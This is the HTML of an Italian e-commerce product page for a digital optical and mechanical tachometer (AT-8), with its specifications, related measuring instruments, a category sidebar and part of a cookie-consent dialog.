				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Tachimetro digitale</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Tachimetro digitale</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6275" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6275 status-publish first instock product_cat-misuratori product_cat-tachimetro has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Pinza amperometrica" href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg"><img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="wp-post-image" alt="" loading="lazy" title="AT-8-1" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Tachimetro digitale</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">AT-8</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/" rel="tag">Tachimetro</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Tachimetro digitale (contagiri) ottico/meccanico attraverso il semplice collegamento nell?estremit? superiore del particolare ad incastro provvisto di puntalino e rotellina il tachimetro si trasforma da ottico a meccanico.                                          Display 5 digits LCD display<br />
Precisione ?(0.05%+1 digits)<br />
Range (Contatto) 2 ? 20,000RPM ; (ottico) 2 ? 99,999RPM ; (Conteggio totale) 1 &#8211; 99,999<br />
Risoluzione 0.1 RPM (2 &#8211; 9999.9 RPM).1 RPM. (oltre 10000 RPM)<br />
Tempo di campionamento 0.5 sec. (oltre 120 RPM)<br />
Distanza operativa 50mm &#8211; 500 mm<br />
Time base Quartz crystal<br />
Assorbimento Approx 45mA<br />
Batteria 9 V.<br />
Temperatura operativa 0? &#8211; 50?(32 ? 122?).   Completo di : Custodia in ABS , Strisce adesive catarinfrangenti , rotellina , kit puntalini  ,Batterie, Manuale d?uso.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6271 status-publish first instock product_cat-fonometro product_cat-misuratori has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg" class="woo-entry-image-main" alt="Fonometro professionale" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6271" class="owp-quick-view" data-product_id="6271"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg" class="woo-entry-image-main" alt="Fonometro professionale" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-8852-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6271" class="owp-quick-view" data-product_id="6271"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/" rel="tag">Fonometro</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/">Fonometro professionale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/fonometro-professionale/" data-quantity="1" class="button product_type_simple" data-product_id="6271" data-product_sku="CK 8852" aria-label="Leggi di più su &quot;Fonometro professionale&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6269 status-publish instock product_cat-misuratori product_cat-pinze-amperometriche has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" class="woocommerce-LoopProduct-link"><img width="173" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-3341-3343-173x300.jpg" class="woo-entry-image-main" alt="Pinza amperometrica" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6269" class="owp-quick-view" data-product_id="6269"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/" rel="tag">Pinze amperometriche</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/">Pinza amperometrica</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/pinza-amperometrica-2/" data-quantity="1" class="button product_type_simple" data-product_id="6269" data-product_sku="CK 3343" aria-label="Leggi di più su &quot;Pinza amperometrica&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6265 status-publish last instock product_cat-misuratori product_cat-multimetri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" class="woocommerce-LoopProduct-link"><img width="300" height="266" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK-992-L-300x266.jpg" class="woo-entry-image-main" alt="Multimetro digitale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6265" class="owp-quick-view" data-product_id="6265"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/misuratori/" rel="tag">Misuratori</a>, <a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/" rel="tag">Multimetri</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/">Multimetro digitale</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/multimetro-digitale/" data-quantity="1" class="button product_type_simple" data-product_id="6265" data-product_sku="CK 992L" aria-label="Leggi di più su &quot;Multimetro digitale&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74 current-cat"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/tachimetro-digitale/">
		<img width="225" height="225" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1.jpg 225w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/AT-8-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Tachimetro digitale</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
